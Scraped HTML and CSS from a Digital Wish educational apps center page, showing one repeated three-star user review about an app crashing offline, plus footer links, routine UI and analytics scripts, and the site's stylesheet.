<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">218</div></div>
	<div class="comment_name">by ì°½ì¤€</div>
	<div class="comment_date"> - 12/04/2010</div>
	<div class="comment_text">Good job. But if it is a offline mode, this app will unexpectedly stop. If it is also can use on offline mode, will be great.</div>
</div></div>1 | <a href="view_app?id=218&sort_low=1&comments=1&page=2" >2</a> | <a href="view_app?id=218&sort_low=1&comments=1&page=3" >3</a> | <a href="view_app?id=218&sort_low=1&comments=1&page=4" >4</a> | <a href="view_app?id=218&sort_low=1&comments=1&page=5" >5</a> | <a href="view_app?id=218&sort_low=1&comments=1&page=6" >6</a> |  ... <a href="view_app?id=218&sort_low=1&comments=1&page=56" >56</a></td>
	</tr>
</table></div>
<div class="side-right" style="right: -5px; height: 340px; top: 20px !important; top: 12px; height: 270px;"></div>
</div>
	</div>
	<div id="main_footer">
		<div style="position: relative; align: center;"><a href="https://www.facebook.com/DigitalWishNonProfit" target="_blank"><img src="/images/FB-Logo-Web1.jpg" border=0 style="width: 42px; height: 42px;" /></a>
<a href="https://twitter.com/DigitalWish" target="_blank"><img src="/images/Twitter-Logo-Web1.jpg" border=0  style="width: 42px; height: 42px;"></a>
<a href="https://www.youtube.com/user/DigitalWishChannel" target="_blank"><img src="/images/Youtube-Logo-Web2.jpg" border=0 style="width: 42px; height: 42px;"></a><br /><span class="small"><a href="https://www.digitalwish.com/dw/digitalwish/login" >Register</a> | <a href="https://www.digitalwish.com/dw/digitalwish/invite" >Invite</a> | <a href="https://www.digitalwish.com/dw/digitalwish/vendor" >Vendors</a> | <a href="https://www.digitalwish.com/dw/digitalwish/report_issue" >Report Issue</a> | <a href="https://www.digitalwish.com/dw/digitalwish/contact_us" >Contact Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/about" >About Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/login" >Login</a></span><br /><span class="small">Digital Wish is a U.S. 501 (c)3 non-profit organization.<br /></span></div>
	</div>
</div>
<script type="text/javascript">
curr_selected = "null";
var w;
function makeVisible(thisdiv) {
        if (curr_selected != "null") {
                makeInvisible(curr_selected);
                }
        var t = document.getElementById(thisdiv);
	$("#" + thisdiv).hide().css({visibility: "visible"}).fadeIn(250);
        curr_selected = thisdiv; }

        function makeInvisible(thisdiv1) {
        var element = document.getElementById(thisdiv1);
        element.style.visibility = "hidden";}

        function invTimeout(thisdiv) {
                w=setTimeout('makeInvisible("' + thisdiv + '");',1000);
        }
        function stopCount()
        {
        clearTimeout(w);
        }

        </script><script type="text/javascript" src="/styles/shared/js/EventHelpers.js"></script>
<script type="text/javascript" src="/styles/shared/js/cssQuery-p.js"></script>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
function init_stupid_ie () {
 setTimeout('stupid_ie()', 1000);
}
function stupid_ie () {
 document.getElementById('main_footer').style.bottom = 0;
}
var s_been_clicked = 0;

function s_clear_text() {
        if (s_been_clicked == 0) {
        document.getElementById('search_all').value = '';
        document.getElementById('search_all').style.color = "black";
        document.getElementById('search_all').style.fontStyle = "normal";
        s_been_clicked = 1;}
}
function s_change_ghost(sval) {
	if (s_been_clicked == 0) {
		if (sval == 2) {
		        document.getElementById('search_all').value = 'Search Plan Name/Keywords';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 3) {
		        document.getElementById('search_all').value = 'Search Products';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 4) {
		        document.getElementById('search_all').value = 'Search Grants';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 5) {
		        document.getElementById('search_all').value = 'Search Apps Center';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
			
	}
}
</script>
<script type="text/javascript">
_uacct = "UA-380591-3";
urchinTracker();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87def8d68f964a72951290d946f0c27b","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.digitalwish.com/styles/apps_center.css
body_size: 2071
content:
.stars {
        display: inline;
        position: relative;
        float: left;
        border: none;
}

#ratings_holder {
        position: relative;
        display: inline;
        clear: both;
        height: 26px;
	width: 100px;
}

.rating_msg {
        background-color: #F0F0F0;
        display: none;
        width: 175px;
        border: 2px solid black;
        border-radius: 5px;
        padding: 5px;
}

.placeholder {
        opacity: .2;
        position: relative;
        top: 0px;
        left: 0px;
}

.real_star {
        position: absolute;
        top: 0px;
        left: 0px;
}

img {
        border: 0px;
}

.apps_compact {
	position: relative;
	width: 210px;
	padding: 6px;
	float: left;
	border: 2px solid gray;
	border-radius: 5px;
	height: 190px;
	margin: 2px;
}

.compact_icon {
	width: 48px;
	height: 48px;
	margin-right: 2px;
	float: left;
}

.compact_app_name {
	width: 156px;
	float: right;
}

.compact_creator {
	font-style:italic;
	font-size: 0.8em;
	margin-left: 4px;
}

.compact_text {
	font-size: 0.9em;
	word-wrap: break-word;
	clear: both;
}

.compact_right {
	float: right;
	width: 160px;
}

.comment_rating, .comment_name, .comment_date {
	position: relative;
	float: left;
	margin-right: 5px;
}

.comment_name {
	font-weight: bold;
}

.comment_date {
	clear: right;
}

.comment_text {
	clear: both;
}

.comment_holder {
	padding: 15px;
}

.details_left {
	float: left;
	width: 240px;
}

.details_right {
	float: right;
	width: 615px;
}

.apps_header {
	margin: 0px 0px 20px;
        padding: 6px 14px;
        line-height: 100%;
        -webkit-border-radius: 15px;
        -moz-border-radius: 15px 15px 15px 15px;
	border-radius: 15px;
        -webkit-box-shadow: 2px 2px 3px 1px rgba(0, 0, 0, .4);
        -moz-box-shadow: 2px 2px 3px 1px rgba(0, 0, 0, 0.4);
        background: #F9F4DB; /* for non-css3 browsers */
        filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#F9F4DB') /*progid:DXImageTransform.Microsoft.Shadow(color='#000000',direction='120',strength='3'); /* for IE */
	background-image: -ms-radial-gradient(left top, ellipse farthest-corner, #FFFFFF 0%, #F9F4DB 80%);
        background: -webkit-gradient(radial, left top, 0, left top, 1020, color-stop(0, #FFFFFF), color-stop(0.8, #F9F4DB)); /* for webkit browsers */
        background: -moz-radial-gradient(left top, ellipse farthest-corner, #FFFFFF 0%, #F9F4DB 80%); /* for firefox 3.6+ */
	background-image: radial-gradient(left top, ellipse farthest-corner, #FFFFFF 0%, #F9F4DB 80%);
	border: 2px solid #F09837;
	font-size: 2em;
	font-weight: bold;
	width: 90%;
}

.apps_section_header {
	background-image: url('/images/apps_center_590x43.png');
	width: 570px;
	height: 38px;
	margin: 0px 0px 20px;
	padding: 6px 14px;
	font-size: 2em;
	font-weight: bold;
}

.details_developer_site {
	margin: 10px 0px 10px 0px;
}

.apps_screenshot {
	width: 200px;
	margin: 5px;
	border: 0px;
}

.apps_side_menu {
	width: 173px;
	font-size: 0.9em;
}

.apps_side_menu input[type=text] {
	width: 150px;
}

#apps_category_holder {
	width: 690px;
}

#ratings_message {
	display: none;
	width: 400px;
	background: #D5DFF0;
	border: 1px solid #5488C6;
	padding: 5px;
        -webkit-border-radius: 6px;
        -moz-border-radius: 6px;
	border-radius: 6px;
}

.side_js {
	display: none;
	margin-top: 8px;
}

#num_ratings_value, #min_downloads_value, #grades_range_value {
	display: inline;
	width: 50px;
	font-weight: bold;
}

#min_num_ratings_search, #min_downloads_search, #grades_slider {
	width: 80%;
	margin-top: 5px;
}

.apps_side_downloads .ui-widget-content {
        background: none;
	background-color: #EF932E;
}

.apps_side_numratings .ui-widget-content {
        background: none;
	background-color: #EF932E;
}

#grades_slider .ui-slider-range {
        background: none;
	background-color: #EF932E;
}

#grades_slider .ui-slider-handle {
        border-color: #4B82C3;
}

#min_num_ratings_search .ui-slider-handle {
        border-color: #4B82C3;
}

#min_downloads_search .ui-slider-handle {
        border-color: #4B82C3;
}

#current_rating, #current_subjects {
	display: none;
}

#paid_box, #free_box {
	width: 80px;
	font-size: 1.2em;
	padding: 5px;
	margin: 5px;
	top: 8px;
	position: relative;
	display: inline;
}

.pf_unchecked {
	border: 1px solid #888;
	-moz-box-shadow: inset 0px 0px 5px 0px #888;
	-webkit-box-shadow: inset 0px 0px 5px 0px #888;
	box-shadow: inner 0px 0px 5px 0px #888;
	color: #888;
}

.pf_checked {
	border: 1px solid #FDD901;
	-moz-box-shadow: inset 0px 0px 5px 0px #EF932E, 0px 0px 5px 2px #4B82C3;
	-webkit-box-shadow: inset 0px 0px 5px 0px #EF932E, 0px 0px 5px 2px #4B82C3;
	box-shadow: inset 0px 0px 5px 0px #EF932E, 0px 0px 5px 2px #4B82C3;
	color: black;
	background-color: #EF932E;
}

#current_pf {
	display: none;
}

.paid {
	background-color: #FCF7D9;
}

.price_display {
	display: inline;
	width: 80px;
	font-weight: bold;
	margin-left: 45px;
}

.details_name {
	font-size: 1.6em;
}

.details_rating {
	display: inline;
	width: 100px;
	float: left
}

.details_icon {
	display: inline;
	width: 50px;
	float: left;
}

.more_from_developer {
	clear: both;
}

.dev_more_left, .users_liked_left {
	float: left;
}

.dev_more_right, .users_liked_right {
	float: right;
	width: 180px;
}

.dev_more_holder, .users_liked_holder {
	clear: both;
	height: 60px;	
}

.dev_more_title, .users_liked_title {
	font-size: 0.8em;
}

.details_left_top {
	#height: 370px;
	margin-bottom: 10px;
}

#details_grade_range {
	clear: both;
}

.dev_more_rating, users_liked_rating {
	display: inline;
	float: left;
}

.dev_more_rating .outer_ratings_holder {
	width: 100px;
}

.users_liked_rating .outer_ratings_holder {
	width: 100px;
}

.side_subject {
	width: 76px;
	font-size: 0.9em;
	padding: 2px;
	margin: 2px;
	float: left;
	height: 28px;
	word-wrap: break-word;
	text-align: center;
}

